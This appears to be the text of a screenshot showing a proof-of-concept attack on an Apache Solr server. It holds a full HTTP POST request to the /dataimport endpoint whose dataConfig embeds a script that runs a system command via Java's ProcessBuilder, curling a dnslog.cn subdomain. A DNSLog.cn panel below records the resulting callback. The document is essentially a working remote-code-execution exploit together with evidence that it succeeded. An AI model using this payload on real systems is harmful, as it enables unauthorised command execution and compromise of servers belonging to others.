 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/new_core/dataimport HTTP/1.1
2 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 581
10
11 command=full-import&verbose=false&clean=false&commit=false&debug=true&core=new_core&name=dataimport
&dataConfig=<dataConfig>
12   <dataSource type="URLDataSource"/>
13   <script><![CDATA[
14           function poc(data){
15 new+java.lang.ProcessBuilder["(java.lang.String[])"](["curl","fy544n.dnslog.cn"]).start()
16 }
17   ]]></script>
18
19   <document>
20     <entity name="stackoverflow"
21             url="https://stackoverflow.com/feeds/tag/solr"
22             processor="XPathEntityProcessor"
23             forEach="/feed"
24             transformer="script:poc" />
25   </document>
26 </dataConfig>
27
DNSLog.cn
Get SubDomain Refresh Record
fy544n.dnslog.cn
DNS Query Record IP Address
fy544n.dnslog.cn 61.132.161.6 2
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ